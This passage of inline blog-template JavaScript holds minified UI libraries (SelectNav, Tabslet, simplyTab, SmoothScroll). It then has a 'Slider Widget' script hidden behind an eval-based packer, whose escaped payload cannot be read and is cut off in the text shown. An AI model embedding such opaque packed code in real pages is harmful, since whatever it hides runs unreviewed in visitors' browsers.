this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1q\\1g\\1n\\10\\19\\a\\U\\a\\o\\a\\b\\q\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\b\\u\\a\\b\\f\\a\\o\\a\\m\\a\\D\\a\\r\\a\\T\\a\\f\\a\\1e\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1d\\a\\k\\a\\b\\q\\a\\m\\a\\f\\a\\b\\I\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\H\\a\\1b\\a\\o\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\S\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\b\\K\\a\\k\\a\\15\\a\\H\\a\\b\\K\\a\\u\\a\\X\\a\\m\\a\\b\\z\\a\\m\\a\\f\\a\\g\\a\\H\\a\\b\\K\\a\\y\\a\\y\\a\\n\\a\\S\\a\\L\\a\\l\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\f\\a\\b\\N\\a\\k\\a\\k\\a\\e\\a\\f\\a\\b\\M\\a\\e\\a\\n\\a\\S\\a\\U\\a\\o\\a\\17\\a\\k\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\P\\a\\H\\a\\1e\\a\\o\\a\\17\\a\\R\\a\\R\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\12\\a\\k\\a\\X\\a\\m\\a\\D\\a\\x\\a\\m\\a\\b\\b\\a\\j\\a\\A\\a\\f\\a\\E\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\D\\a\\1h\\a\\m\\a\\D\\a\\B\\a\\l\\a\\15\\a\\A\\a\\D\\a\\n\\a\\A\\a\\I\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\f\\a\\1h\\a\\A\\a\\14\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\15\\a\\1h\\a\\A\\a\\f\\a\\1b\\a\\k\\a\\b\\W\\a\\e\\a\\D\\a\\X\\a\\e\\a\\A\\a\\e\\a\\D\\a\\U\\a\\e\\a\\A\\a\\e\\a\\D\\a\\15\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\D\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\p\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\x\\a\\e\\a\\A\\a\\e\\a\\D\\a\\d\\a\\e\\a\\A\\a\\e\\a\\D\\a\\E\\a\\e\\a\\A\\a\\e\\a\\D\\a\\F\\a\\e\\a\\A\\a\\e\\a\\D\\a\\1b\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\w\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\H\\a\\e\\a\\1h\\a\\A\\a\\f\\a\\b\\n\\a\\k\\a\\f\\a\\1b\\a\\b\\W\\a\\I\\a\\T\\a\\f\\a\\1h\\a\\A\\a\\b\\I\\a\\k\\a\\f\\a\\b\\n\\a\\y\\a\\e\\a\\o\\a\\e\\a\\y\\a\\f\\a\\E\\a\\y\\a\\e\\a\\A\\a\\o\\a\\e\\a\\y\\a\\14\\a\\H\\a\\1e\\a\\o\\a\\b\\12\\a\\b\\t\\a\\b\\I\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\H\\a\\L\\a\\l\\a\\b\\c\\a\\n\\a\\S\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\R\\a\\U\\a\\o\\a\\x\\a\\k\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\T\\a\\f\\a\\b\\e\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\i\\a\\o\\a\\P\\a\\k\\a\\i\\a\\z\\a\\f\\a\\b\\i\\a\\z\\a\\D\\a\\s\\a\\z\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\b\\t\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\f\\a\\15\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\H\\a\\1e\\a\\o\\a\\b\\c\\a\\b\\t\\a\\x\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\S\\a\\U\\a\\o\\a\\p\\a\\k\\a\\D\\a\\b\\n\\a\\o\\a\\D\\a\\18\\a\\l\\a\\n\\a\\A\\a\\B\\a\\k\\a\\e\\a\\e\\a\\A\\a\\f\\a\\b\\1f\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\m\\a\\f\\a\\g\\a\\H\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\v\\a\\k\\a\\15\\a\\H\\a\\v\\a\\u\\a\\f\\a\\b\\1f\\a\\H\\a\\v\\a\\y\\a\\y\\a\\n\\a\\S\\a\\U\\a\\o\\a\\X\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\H\\a\\U\\a\\o\\a\\b\\M\\a\\k\\a\\X\\a\\m\\a\\f\\a\\C\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\17\\a\\k\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\f\\a\\U\\a\\k\\a\\X\\a\\m\\a\\f\\a\\U\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\b\\O\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\I\\a\\k\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\x\\a\\k\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\b\\e\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\H\\a\\U\\a\\o\\a\\E\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\f\\a\\1e\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\b\\a\\E\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\u\\a\\C\\a\\w\\a\\e\\a\\n\\a\\m\\a\\f\\a\\X\\a\\l\\a\\E\\a\\n\\a\\H\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\b\\Q\\a\\m\\a\\b\\k\\a\\z\\a\\D\\a\\D\\a\\z\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\Q\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\D\\a\\b\\1f\\a\\b\\b\\a\\D\\a\\C\\a\\m\\a\\G\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\Q\\a\\R\\a\\b\\l\\a\\o\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\u\\a\\p\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\s\\a\\k\\a\\b\\b\\a\\E\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\p\\a\\16\\a\\f\\a\\F\\a\\e\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\d\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\b\\s\\a\\R\\a\\b\\l\\a\\S\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\D\\a\\g\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\15\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\F\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\12\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\f\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\q\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\1d\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\D\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\v\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\l\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\b\\n\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\j\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\r\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\R\\a\\b\\q\\a\\m\\a\\f\\a\\X\\a\\l\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\f\\a\\i\\a\\w\\a\\e\\a\\y\\a\\B\\a\\y\\a\\e\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\n\\a\\H\\a\\b\\b\\a\\l\\a\\e\\a\\m\\a\\b\\f\\a\\e\\a\\n\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\m\\a\\b\\N\\a\\T\\a\\p\\a\\e\\a\\n\\a\\m\\a\\f\\a\\b\\k\\a\\l\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\b\\b\\a\\l\\a\\f\\a\\b\\g\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\z\\a\\b\\B\\a\\m\\a\\f\\a\\v\\a\\e\\a\\A\\a\\e\\a\\z\\a\\f\\a\\b\\f\\a\\m\\a\\f\\a\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\z\\a\\T\\a\\E\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\B\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\y\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\G\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\R\\a\\n\\a\\R\\a\\L\\a\\l\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\f\\a\\t\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\i\\a\\f\\a\\t\\a\\i\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\e\\a\\n\\a\\n\\a\\S\\a\\L\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\i\\a\\b\\W\\a\\D\\a\\f\\a\\1h\\a\\i\\a\\n\\a\\S\\a\\b\\b\